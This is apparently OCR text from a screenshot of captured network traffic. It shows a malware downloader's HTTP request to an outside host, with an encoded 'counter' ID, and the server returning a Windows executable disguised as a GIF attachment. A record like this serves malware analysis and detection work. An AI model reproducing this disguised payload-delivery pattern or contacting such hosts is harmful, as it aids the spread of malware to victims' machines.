 GET /counter/?
id=5552505E160B0601161017241605070F17140507014A070B095E3C5E060A1E4A070B094A091D5E17555E555050525
C50505555505E55&rnd=3090341 HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: kennedy.sitoserver.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 06 Nov 2015 22:22:42 GMT
Server: Apache
Content-Disposition: attachment; filename=a340de8dc.gif
Content-Length: 323045
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/gif
MZ......................@.............................................. .!..L.!This
program cannot be run in DOS mode.